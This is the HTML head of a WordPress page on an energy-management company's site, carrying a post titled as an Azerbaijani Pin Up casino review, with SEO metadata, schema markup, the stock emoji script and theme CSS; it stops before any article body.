

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2/
body_size: 33236
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 30 - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 306 Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər Content Pin-up Bet: Azərbaycanda Idman Mərcləri Pin-up Oyunları Pin-up Casino Etibarlıdırmı? Pin Up Casino Üstünlükləri Və Mənfi Cəhətləri Müştəri Xidməti Ilə Əlaqə Saxlamağın Ən Yaxşı Yolu Nədir? Çıxarma, Giriş Və Saytda Qeydiyyatdan […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SKT ENERGY - Energy Managment and Software" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 30 - SKT ENERGY" />
		<meta property="og:description" content="Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 306 Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər Content Pin-up Bet: Azərbaycanda Idman Mərcləri Pin-up Oyunları Pin-up Casino Etibarlıdırmı? Pin Up Casino Üstünlükləri Və Mənfi Cəhətləri Müştəri Xidməti Ilə Əlaqə Saxlamağın Ən Yaxşı Yolu Nədir? Çıxarma, Giriş Və Saytda Qeydiyyatdan […]" />
		<meta property="og:url" content="https://sktenerji.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2/" />
		<meta property="og:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="og:image:secure_url" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="article:published_time" content="2022-10-22T08:31:27+00:00" />
		<meta property="article:modified_time" content="2023-12-22T01:32:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 30 - SKT ENERGY" />
		<meta name="twitter:description" content="Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 306 Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər Content Pin-up Bet: Azərbaycanda Idman Mərcləri Pin-up Oyunları Pin-up Casino Etibarlıdırmı? Pin Up Casino Üstünlükləri Və Mənfi Cəhətləri Müştəri Xidməti Ilə Əlaqə Saxlamağın Ən Yaxşı Yolu Nədir? Çıxarma, Giriş Və Saytda Qeydiyyatdan […]" />
		<meta name="twitter:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/","name":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 30","description":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 306 Az\u0259rbaycanda M\u0259rc Oyunlar\u0131 \u015eirk\u0259ti Bax\u0131\u015f V\u0259 R\u0259yl\u0259r Content Pin-up Bet: Az\u0259rbaycanda Idman M\u0259rcl\u0259ri Pin-up Oyunlar\u0131 Pin-up Casino Etibarl\u0131d\u0131rm\u0131? Pin Up Casino \u00dcst\u00fcnl\u00fckl\u0259ri V\u0259 M\u0259nfi C\u0259h\u0259tl\u0259ri M\u00fc\u015ft\u0259ri Xidm\u0259ti Il\u0259 \u018flaq\u0259 Saxlama\u011f\u0131n \u018fn Yax\u015f\u0131 Yolu N\u0259dir? \u00c7\u0131xarma, Giri\u015f V\u0259 Saytda Qeydiyyatdan [\u2026]","url":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","url":"https:\/\/sktenerji.com\/author\/sktenerji\/","name":"sktenerji","image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#authorImage","url":"https:\/\/sktenerji.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"sktenerji"}},{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#webpage","url":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/","name":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 30 - SKT ENERGY","description":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 306 Az\u0259rbaycanda M\u0259rc Oyunlar\u0131 \u015eirk\u0259ti Bax\u0131\u015f V\u0259 R\u0259yl\u0259r Content Pin-up Bet: Az\u0259rbaycanda Idman M\u0259rcl\u0259ri Pin-up Oyunlar\u0131 Pin-up Casino Etibarl\u0131d\u0131rm\u0131? Pin Up Casino \u00dcst\u00fcnl\u00fckl\u0259ri V\u0259 M\u0259nfi C\u0259h\u0259tl\u0259ri M\u00fc\u015ft\u0259ri Xidm\u0259ti Il\u0259 \u018flaq\u0259 Saxlama\u011f\u0131n \u018fn Yax\u015f\u0131 Yolu N\u0259dir? \u00c7\u0131xarma, Giri\u015f V\u0259 Saytda Qeydiyyatdan [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#breadcrumblist"},"author":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","creator":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","datePublished":"2022-10-22T08:31:27+00:00","dateModified":"2023-12-22T01:32:34+00:00"},{"@type":"BlogPosting","@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#blogposting","name":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 30 - SKT ENERGY","description":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 306 Az\u0259rbaycanda M\u0259rc Oyunlar\u0131 \u015eirk\u0259ti Bax\u0131\u015f V\u0259 R\u0259yl\u0259r Content Pin-up Bet: Az\u0259rbaycanda Idman M\u0259rcl\u0259ri Pin-up Oyunlar\u0131 Pin-up Casino Etibarl\u0131d\u0131rm\u0131? Pin Up Casino \u00dcst\u00fcnl\u00fckl\u0259ri V\u0259 M\u0259nfi C\u0259h\u0259tl\u0259ri M\u00fc\u015ft\u0259ri Xidm\u0259ti Il\u0259 \u018flaq\u0259 Saxlama\u011f\u0131n \u018fn Yax\u015f\u0131 Yolu N\u0259dir? \u00c7\u0131xarma, Giri\u015f V\u0259 Saytda Qeydiyyatdan [\u2026]","inLanguage":"en-US","headline":"Pin Up Casino Online Az Azerbaijan \u041f\u0438\u043d \u0410\u043f \u041a\u0430\u0437\u0438\u043d\u043e Pinup R\u0259smi Sayt\u0131 Pin Ap Bet 30","author":{"@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author"},"publisher":{"@id":"https:\/\/sktenerji.com\/#organization"},"datePublished":"2022-10-22T08:31:27+00:00","dateModified":"2023-12-22T01:32:34+00:00","articleSection":"PinUp apk","mainEntityOfPage":{"@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#webpage"},"isPartOf":{"@id":"https:\/\/sktenerji.com\/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#articleImage","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 30 Comments Feed" href="https://sktenerji.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
